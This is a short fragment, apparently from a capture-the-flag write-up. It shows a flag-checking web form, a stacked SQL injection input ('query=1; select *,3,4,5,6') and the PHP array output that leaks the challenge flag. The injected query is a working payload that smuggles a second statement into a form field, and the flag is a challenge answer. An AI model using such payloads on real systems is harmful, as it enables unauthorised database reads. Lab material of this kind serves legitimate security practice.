 query=1; select *,3,4,5,6
19 <a>
Give me your flag, I will tell you if the flag is right.
</a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => NSSCTF{86111508-0a20-42f6-9312-e09609b8de3f}
34 [1] => 3
35 [2] => 4
36 [3] => 5
37 [4] => 1
38 )
39